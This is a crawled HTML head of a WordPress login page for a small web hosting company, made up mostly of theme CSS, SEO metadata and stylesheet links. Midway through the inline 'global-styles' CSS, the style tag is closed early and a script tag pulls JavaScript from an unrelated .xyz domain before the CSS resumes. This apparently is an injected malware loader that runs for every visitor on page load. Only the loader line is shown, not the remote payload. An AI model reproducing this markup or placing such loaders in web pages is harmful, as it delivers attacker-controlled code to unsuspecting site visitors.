

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okvalleyhosting.com/login/?systpl=six&language=macedonian
body_size: 58495
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Login - Ok Valley Hosting</title>
	<link rel="canonical" href="https://okvalleyhosting.com/login/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Login - Ok Valley Hosting" />
	<meta property="og:url" content="https://okvalleyhosting.com/login/" />
	<meta property="og:site_name" content="Ok Valley Hosting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://okvalleyhosting.com/login/","url":"https://okvalleyhosting.com/login/","name":"Login - Ok Valley Hosting","isPartOf":{"@id":"https://okvalleyhosting.com/#website"},"datePublished":"2016-11-16T08:04:13+00:00","dateModified":"2016-11-16T08:04:13+00:00","breadcrumb":{"@id":"https://okvalleyhosting.com/login/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://okvalleyhosting.com/login/"]}]},{"@type":"BreadcrumbList","@id":"https://okvalleyhosting.com/login/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://okvalleyhosting.com/"},{"@type":"ListItem","position":2,"name":"Login"}]},{"@type":"WebSite","@id":"https://okvalleyhosting.com/#website","url":"https://okvalleyhosting.com/","name":"Ok Valley Hosting","description":"Reliable and affordable Hosting","publisher":{"@id":"https://okvalleyhosting.com/#/schema/person/94282559cf136af0cac89309ec45821d"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://okvalleyhosting.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://okvalleyhosting.com/#/schema/person/94282559cf136af0cac89309ec45821d","name":"okvalleyadmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://okvalleyhosting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8c7bec461861630a9abcf70da0808adc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8c7bec461861630a9abcf70da0808adc?s=96&d=mm&r=g","caption":"okvalleyadmin"},"logo":{"@id":"https://okvalleyhosting.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ok Valley Hosting &raquo; Feed" href="https://okvalleyhosting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ok Valley Hosting &raquo; Comments Feed" href="https://okvalleyhosting.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okvalleyhosting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://okvalleyhosting.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://okvalleyhosting.com/wp-content/plugins/ecohost-core/css/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://okvalleyhosting.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='raleway-font-css' href='//fonts.googleapis.com/css?family=Raleway%3A700%2C300%2C500%2C800&#038;ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/font-awesome.all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/font-awesome.min.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/bootstrap.min.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/owl.carousel.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-responsive-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/ecohost-responsive.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecohost-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting/css/custom-style.css?ver=6.5.7' type='text/css' media='all' />
<style id='custom-style-inline-css' type='text/css'>

.link-color--child a,
.menu-topbar--contact > ul > li > a > i.fa,
.menu-topbar--social > li > a:hover,
.menu-topbar--social > li > a:focus,
.primary--content p.count,
.primary--logo h1 a span,
.datacenter-location-marker,
#copyright p a,
.contact-info a:hover,
.contact-info a:focus,
.vps-pricing--slider .ui-slider-handle i.fa,
#pageTitle .breadcrumb > li > a:hover,
#pageTitle .breadcrumb > li > a:focus,
#pageTitle .breadcrumb > li.active,
#loginForm p.help-block a:hover,
.widget.recent-items a.footer-thumb-link:hover,
.widget.recent-items a.footer-thumb-link:focus,
.widget.categories li:hover a,
.widget.tags li:hover a,
.widget.archives li:hover a,
.blog-item:hover .blog-item-content h2 a,
.blog-item.full-post:hover a.btn-custom:hover,
.blog-item.full-post .post-author-metadata a:hover,
.comment-thumb a,
.blog-item-content li,
.blog-item-content blockquote,
.feature-item-icon i.fa,
body.page-template-template-whmcs #main-body a:hover,
body.page-template-template-whmcs div.header-lined h1,
.feature-item-content a,
.single-feature--content a,
.content-flat a,
.woocommerce .star-rating span:before,
.woocommerce p.stars a,
.products > .product > a:hover > h2,
.woocommerce .products > .product > a.added_to_cart:hover,
.product > .summary > .woocommerce-product-rating > a:hover,
.woocommerce .product > .summary > .price,
.product > .summary > .product_meta a:hover,
.blog-page-sidebar .widget .calendar_wrap table a:hover,
.blog-page-sidebar .widget .calendar_wrap table tbody td a,
.woocommerce-MyAccount-navigation > ul > li.is-active > a {
    color: #6AAF08;
}
#secondaryMenu .navbar-toggle .icon-bar {
    background-color: #ffffff;
}

#flatContent {
   background-color: ;
   color: ;
}
#flatContent.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#flatContentone {
   background-color: ;
   color: ;
}
#flatContentone.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#features {
    background-color: ;
    color: ;
}
#features.bg-overlay:before {
    background-color: ;
    opacity: ;
}
#features .feature-item-icon .fa {
    color: ;
} 

.counter {
    background-color: ;
}
.counter.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.counter .counter-text,
.counter .counter-number {
    color: ;
}
.counter-icon .fa {
    color: ;
    background-color: ;
}
#certificate {
    background-color: ;
    color: ;
}
#certificate.bg--overlay:before{
    background-color: ;
    opacity: ;
}

#testimonial {
    background-color: ;  
}
#testimonial .recommender-comment p,
#testimonial .recommender-info {
    color: ;
}
#testimonial.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.testimonial-slider .owl-page {
    border-color: ;
}
#testimonial .section-title h2 {
    color: ;
}
#brands {
    background-color: ;
    border-color: ;
}
#brands.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricing {
    background-color: ;
}
#pricing .section-title > h2 {
    color: ;
}
#pricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}
#datacenterLocations {
    background-color: ;
}
#datacenterLocations .section-title h2 {
    color: ;
}
#datacenterLocations.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#faq {
    background-color: ;
}

#faq.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#faq .section-title > h2 {
    color: ;
}
#team {
    background-color: ;
}
#team.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#team .section-title > h2 {
    color: ;
}
.team-info h2 {
    color: ;
}
.team-info > p {
   color:  ;
}

#history {
    background-color: ;
}
#history.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#history .section-title > h2 {
    color: ;
}
#history .timeline--date p {
    color: ;
}

#aCounter {
    background-color: ;
}
#aCounter.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.aCounter-text {
    border-color: ;
}
#aCounter .aCounter-text,
#aCounter .counter-number,
#aCounter .aCounter-number-holder {
    color: ;
}

.afeatures {
    background-color: ;
}
.afeatures.bg--overlay:before {
    background-color: ;
    opacity: ;
}
.afeatures .section-title h2 {
    color: ;
}
.afeatures .feature-item-content {
    color: ;
}

#pricing.apricing {
    background-color: ;
}
.apricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}

.apricing .section-title h2 {
    color: ;
}

#pricingTable {
    background-color: ;
}
#pricingTable.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricingTable .section-title h2 {
    color: ;
}

#compare {
    background-color: ;
}
#compare.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#compare .section-title h2 {
    color: ;
}

#pricingTable2.domains-page {
    background-color: ;
    border-color: ;
}
#pricingTable2.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#pricingTable2 table th,
#pricingTable2 .btn.btn-custom-reverse {
    color: ;
}
#pricingTable2 .section-title h2 {
    color: ;
}

#vpsPricing {
    background-color: ;
}
#vpsPricing.bg--overlay:before {
    background-color: ;
    opacity: ;
}

#vpsPricing .section-title h2 {
    color: ;
}
.vps-pricing--action-btn .btn,
.vps-pricing--slider .ui-slider-handle em {
    color: ;
}

#offer {
    background-color: ;
}

#offer .right-content .extension {
    border-color: ;
    color: ;
}
#offer .left-content p,
#offer .domain--offer span,
#offer .btn.submit-button-custom {
    color: ;
}


#secondaryMenu,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.active > a:focus,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:hover,
.secondary-menu-links > .dropdown > .dropdown-menu > li.open > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li > a:focus,
.secondary-menu-links li .dropdown-menu-thard > li.active > a,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:hover,
.secondary-menu-links li .dropdown-menu-thard > li.active > a:focus,
.header-item-badge-2,
#backToTop a,
.header-item-content,
.header--slider-nav ul li p:hover i.fa,
.header--slider-nav ul li.active p i.fa,
#offer .left-content p,
#domainSearchForm button[type='submit'],
.domain--offer,
.section-title h2:before,
.btn-custom-reverse,
a.btn-custom-reverse,
.pt-plan,
.testimonial-slider .owl-page.active:before,
.footer-widget h4:before,
#subscribeForm .submit-button,
.pt-head .popular-indicator,
.accordion .panel-heading a,
.vps-pricing--slider .ui-slider-handle em,
#compare table thead,
.domain-banner-content p,
#pricingTable2 table thead,
.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
.timeline--date,
.faq-categories ul li a:hover,
.faq-categories ul li.active a,
#testimonial.no-bg .testimonial-slider .owl-page.active:before,
#loginForm .submit-button,
.widget.search .input-group-addon,
.widget-title:before,
.post-social-links li a:hover,
a.comment-reply,
.post-comment-form-group .form-control.submit-btn,
.contact-address h2:before,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
#contactForm .submit-button,
#preloader,
.primary--icon i.fa,
body.page-template-template-whmcs #bridge #nav,
body.page-template-template-whmcs #bridge #nav .dropdown-menu > li > a:hover,
body.page-template-template-whmcs #bridge #nav .dropdown-menu > li > a:focus,
body.page-template-template-whmcs #bridge .home-shortcuts,
body.page-template-template-whmcs #main-body .btn-primary,
body.page-template-template-whmcs #main-body .btn-primary[disabled],
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky:before,
.woocommerce a.button,
.woocommerce a.button.alt,
.woocommerce button.button,
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce span.onsale,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current,
.woocommerce-product-search input[type='submit'] {
    background-color: #6AAF08;
}

.team-social-links ul li a:hover,
.team-social-links ul li a:hover,
#testimonial.no-bg .testimonial-slider .owl-page.active,
.post-social-links li a:hover,
.post-comment-form-group .form-control.submit-btn,
.contact-social-links li a:hover,
.contact-social-links li a:focus,
.blog-item-content blockquote,
body.page-template-template-whmcs #main-body .btn-primary,
body.page-template-template-whmcs #main-body .btn-primary[disabled],
body.page-template-template-whmcs #main-body a.list-group-item.active,
.blog-item.sticky,
.woocommerce span.onsale:before,
.woocommerce .woocommerce-pagination > .page-numbers > li > span.current,
.woocommerce .woocommerce-pagination > .page-numbers > li > a.current {
    border-color: #6AAF08;
}

.domain--offer:before,
.pt-head,
.vps-pricing--slider .ui-slider-handle:before,
.faq-categories ul li a:before {
    border-top-color: #6AAF08;
}

.header--slider-nav ul li:hover,
.header--slider-nav ul li.active {
    border-left-color: #6AAF08;
}

.pt-head .caption {
    border-bottom-color: #6AAF08;
}

    #header {
        background-color: ;
    }
    #pageTitle {
        background-color: ;
    }

</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway:400&#038;display=swap&#038;ver=1704404974" /></noscript><link rel='stylesheet' id='ecohost-child-style-css' href='https://okvalleyhosting.com/wp-content/themes/ecohosting-child/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://okvalleyhosting.com/wp-json/" /><link rel="alternate" type="application/json" href="https://okvalleyhosting.com/wp-json/wp/v2/pages/1791" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://okvalleyhosting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://okvalleyhosting.com/?p=1791' />
